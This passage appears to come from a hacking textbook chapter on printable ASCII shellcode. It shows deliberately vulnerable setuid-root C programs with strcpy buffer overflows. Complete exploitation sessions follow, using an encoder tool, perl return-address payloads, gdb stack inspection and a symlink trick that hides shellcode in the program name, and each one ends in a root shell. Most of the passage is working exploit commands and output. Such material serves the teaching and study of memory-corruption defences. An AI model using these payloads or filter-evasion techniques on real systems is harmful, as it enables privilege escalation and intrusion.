[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffffb80..

[+] dissembled bytecode is 145 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%M4NZ%0B0%-llll-1AAz-3VRYP\-%0bb-6vvv-%JZfP-06wn--LtxP-AAAn-Lvvv-XHFcP-
ll%l-eu%8-5x6DP-gggg-i00i-ihW0P-yFFF-v5ll-s2oMP-BBsB-56X7-%-T%P-i%u%-8KvKP
$ ./vuln2 'perl -e 'print "\x80\xfb\xff\xbf"x8;''
sh-2.05b# whoami
root
sh-2.05b#
This time, the target address is automatically adjusted based on the changing size of the new printable shellcode. The new target address is also displayed (shown in bold), to make the exploitation easier.
Another useful option is a customizable character set. This will help the printable shellcode sneak past various character restrictions. The following example shows the printable shellcode being generated only using the characters P, c, t, w, z, 7, -, and %.
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 -c Pctwz72-% tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
[s] Size changes target: ON (adjust size: 461 bytes)
[c] Using charset: Pctwz72-% (9)
[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffffb4e..

[+] dissembled bytecode is 195 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%P---%%PPP-t%2%-tt-t-t7Pt-t2P2P\-w2%w-2c%2-c-t2-t-tcP-t----tzc2-%w-7-Pc-
PP-w-PP-z-c--z-%P-zw%zP-z7w2--wcc--tt--272%P-7P%7-z2ww-c----%P%%P-w%z%-t%-w-wczcP-
zz%t-7PPP-tc2c-wwwwP-wwcw-Pc-P-w2-2-cc-wP
$ ./vuln2 'perl -e 'print "\x4e\xfb\xff\xbf"x8;''
sh-2.05b# whoami
root
sh-2.05b#
While it's unlikely that a program with such an odd input-validation function would be found in practice, there are some common functions that are used for input validation. Here is a sample vulnerable program that would need printable shellcode to exploit, due to a validation loop using the isprint() function.
void func(char *data)
{
   char buffer[5];
   strcpy(buffer, data);
}

int main(int argc, char *argv[], char *envp[])
{
   int i;

   // clearing out the stack memory
   // clearing all arguments except the first and second
   memset(argv[0], 0, strlen(argv[0]));
   for(i=3; argv[i] != 0; i++)
      memset(argv[i], 0, strlen(argv[i]));
   // clearing all environment variables
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));

   // If the first argument is too long, exit
   if(strlen(argv[1]) > 40)
   {
      printf("first arg is too long.\n");
      exit(1);
   }

   if(argc > 2)
   {
      printf("arg2 is at %p\n", argv[2]);
      for(i=0; i < strlen(argv[2])-1; i++)
      {
         if(!(isprint(argv[2][i])))
         {
            // If there are any nonprintable characters in the
            // second argument, exit
            printf("only printable characters are allowed!\n");
            exit(1);
         }
      }
   }
   func(argv[1]);
   return 0;
}
In this program, the environment variables are all zeroed out, so shellcode can't be stashed there. Also, all but two of the arguments are zeroed out. The first argument is the one that can be overflowed, leaving the second argument as a potential storage place for shellcode. However, before the overflow occurs, there is a loop that checks for nonprintable characters in the second argument.
The program leaves no room for normal shellcode, making the exploitation a bit more difficult, but not impossible. The larger 46-byte shellcode is used in the following output, to illustrate a specific situation when the target address changes the actual size of the dissembled shellcode.
$ gcc -o only_print only_print.c
$ sudo chown root.root only_print
$ sudo chmod u+s only_print
$ ./only_print nothing_here_yet 'dissembler -N shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[*] Dissembling bytecode from 'shellcode'...
[&] Optimizing with ninja magic...
[+] dissembled bytecode is 189 bytes long.
--
arg2 is at 0xbffff9c4
$ ./only_print nothing_here_yet 'dissembler -N -t 0xbffff9c4 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&] Optimizing with ninja magic...
[&] Optimizing with ninja magic...

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
The first argument is only a placeholder, while the specifics of the second argument are determined. The target address must match up with the location of the second argument, but there is a size difference between the two versions: the first was 189 bytes, and the second was 194 bytes. Fortunately, the -s switch can take care of that.
$ ./only_print nothing_here_yet 'dissembler -N -t 0xbffff9c4 -s 189 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[s] Size changes target: ON (adjust size: 189 bytes)
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffff9c4..
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffff9bf..

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
$ ./only_print 'perl -e 'print "\xbf\xf9\xff\xbf"x8;'' 'dissembler -N -t 0xbffff9c4
-s 189 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[s] Size changes target: ON (adjust size: 189 bytes)
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffff9c4..
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffff9bf..

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
sh-2.05b# whoami
root
sh-2.05b#
The use of printable shellcode allowed the shellcode to make it through the input validation for printable characters.
A more extreme example would be a program that clears out almost all of the stack memory, like the following one.
void func(char *data)
{
   char buffer[5];
   strcpy(buffer, data);
}

int main(int argc, char *argv[], char *envp[])
{
   int i;

   // clearing out the stack memory
   // clearing all arguments except the first
   memset(argv[0], 0, strlen(argv[0]));
   for(i=2; argv[i] != 0; i++)
      memset(argv[i], 0, strlen(argv[i]));
   // clearing all environment variables
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));

   // If the first argument is too long, exit
   if(strlen(argv[1]) > 40)
   {
      printf("first arg is too long.\n");
      exit(1);
   }

   func(argv[1]);
   return 0;
}
This program clears out all of the function arguments except the first argument, and it clears out all of the environment variables. Because the first argument is where the overflow happens, and it can only be 40 bytes long, there's really no place to put shellcode. Or is there?
Using gdb to debug the program and examine the stack memory will give a clearer picture of the situation.
$ gcc -g -o cleared_stack cleared_stack.c
$ sudo chown root.root cleared_stack
$ sudo chmod u+s cleared_stack
$ gdb -q ./cleared_stack
(gdb) list
4              strcpy(buffer, data);
5       }
6
7       int main(int argc, char *argv[], char *envp[])
8       {
9             int i; 10
11            // clearing out the stack memory
12            // clearing all arguments except the first
13            memset(argv[0], 0, strlen(argv[0]));
(gdb)
14            for(i=2; argv[i] != 0; i++)
15                   memset(argv[i], 0, strlen(argv[i]));
16            // clearing all environment variables
17            for(i=0; envp[i] != 0; i++)
18                    memset(envp[i], 0, strlen(envp[i]));
19
20            // If the first argument is too long, exit
21            if(strlen(argv[1]) > 40)
22            {
23                    printf("first arg is too long.\n");
(gdb) break 21
Breakpoint 1 at 0x8048516: file cleared_stack.c, line 21.
(gdb) run test
Starting program: /hacking/cleared_stack test

Breakpoint 1, main (argc=2, argv=0xbffff904, envp=0xbffff910)
   at cleared_stack.c:21
21             if(strlen(argv[1]) > 40)
(gdb) x/128x 0xbffffc00
0xbffffc00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffca0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffce0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcf0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffda0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffde0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdf0:   0x00000000   0x00000000   0x00000000   0x00000000
(gdb)
0xbffffe00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffea0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffeb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffec0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffed0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffee0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffef0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffa0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffe0:   0x00000000   0x61682f00   0x6e696b63   0x6c632f67
0xbffffff0:   0x65726165   0x74735f64   0x006b6361   0x00000000
(gdb)
0xc0000000:   Cannot access memory at address 0xc0000000
(gdb) x/s 0xbfffffe5
0xbfffffe5:   "/hacking/cleared_stack"
(gdb)
After compiling the source, the binary is opened with gdb and a breakpoint is set at line 21, right after all the memory is cleared. An examination of memory near the end of the stack shows that it is indeed cleared. However, there is something left right at the very end of the stack. Displaying this memory as a string, it becomes apparent that this is the name of the executing program. The gears should be turning in your head by now.
If the name of the program is set to be printable shellcode, the program's execution flow can be directed into its own name. Symbolic links can be used to change the effective name of the program without affecting the original binary. The following example will help clarify this process.
$ ./dissembler -e -b 34 tinyshell
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick <matrix@phiral.com> Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[e] Escape the backslash: ON
[b] Bridge size: 34 words
[*] Dissembling bytecode from 'tinyshell'...

[+] dissembled bytecode is 195 bytes long.
--
%R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-
kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
Because this shellcode will be located right at the very end of the stack, space needs to be saved to build the actual shellcode after the loader code. Because the shellcode is 31 bytes, at least 31 bytes must be saved at the end. But these 31 bytes could be misaligned with the four byte words of the stack. An extra three bytes of space will account for any possible misalignments, so 34 bytes are saved at the end of the stack, using the characters that are usually used to build the NOP bridge. The -e switch is used to escape the backslash character, because this printable shellcode is going to be cut and pasted to make a symbolic link.
$ ln -s /hacking/cleared_stack %R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--
MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-
52Y7P-N8y8-S8r8P-ooOo-AEA3-P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ ls -l %*
lrwxrwxrwx    1 matrix    users       22 Aug 11 17:29 %R6HJ%-H%1-UUUU-MXXv-
gRRtP\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-eI3e-fHM-P-
zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP -> /hacking/cleared_stack
$
Now all that's left is to calculate where the beginning of the printable shellcode will be and to exploit the program. The debugger revealed that the end of the program name was at 0xbffffffb. Because this is the end of the stack, this address isn't going to change, but instead the beginning of the program name will shift to a lower memory address. Because the printable shellcode is 195 bytes long, the beginning of it should be at 0xbfffff38 (0xbffffffb – 195).
$ pcalc 0xfffb - 195
        65336          0xff38          0y1111111100111000
$ ./%R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-
Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP 'perl -e 'print "\x38\xff\xff\xbf"x8;''
sh-2.05b# whoami
root
sh-2.05b#
Printable shellcode is simply a technique that can open some doors. All of these techniques are just building blocks with a myriad of possible combinations and uses. Their application simply requires some ingenuity on your part. Be clever and beat them at their own game.
|
|
|